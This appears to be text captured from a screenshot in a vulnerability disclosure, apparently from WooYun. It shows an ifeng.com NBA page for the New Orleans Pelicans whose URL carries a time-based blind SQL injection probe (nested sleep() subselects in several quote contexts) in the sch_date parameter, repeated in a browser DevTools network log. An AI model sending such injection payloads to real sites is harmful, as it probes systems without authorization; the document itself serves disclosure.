 sports.ifeng.com/nba/team/match/14?sch_date=(select(0)from(select(sleep(0)))v)/*%27%2b(select(0)from(select(sleep(0)))v)%2b%27"%2b(select(0)from(se
JH
WooYun WooYun库 WooYun(白帽子技... » 其他书签
鳳凰網 ifeng.com 體育 凤凰网首页 | 体育首页 [NBA][CBA][中超][国际][综合][大局观][直播] 新疆偷渡者边境袭警 站内 搜索
NEW ORLEANS PELICANS
新奥尔良鹈鹕
New Orleans Pelicans
战绩: 20胜/20负 西部赛区: 9 主教练: 蒙蒂-威廉姆斯 主球场: 新奥尔良球馆 进入NBA: 2002 分区: 西南赛区
数据库 球队主页 赛程 球员 数据 新闻 图片 新奥尔良鹈鹕
Elements Network Sources Timeline Profiles Resources Audits Console 1
Name Method Status Type Initiator Size Time Timeline
14?sch_date=(select(0)from(select(sleep(0)))v)/*%27%2b(select(0)from(select(sleep(0)))v)%2b%27%22%2b(select(0)from(select(sleep(0)))v)%2... GET 200 text/html Other 12.9 KB 145 ms
basic_new_v2.css GET 200 text/css 14:7 (from cache) Pending
BX.1.0.1.U.js GET 200 application... 14:9 (from cache) 1 ms